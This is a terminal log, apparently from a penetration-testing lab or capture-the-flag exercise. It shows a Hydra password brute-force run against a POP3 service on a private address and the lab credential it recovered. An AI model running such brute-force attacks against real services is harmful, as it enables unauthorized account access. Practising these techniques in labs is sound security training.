 └─$ hydra -L pop3User.txt -P /usr/share/wordlists/fasttrack.txt 192.168.200.134 -s 55007 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-09 11:39:39
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.200.134:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.200.134   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-09 11:42:09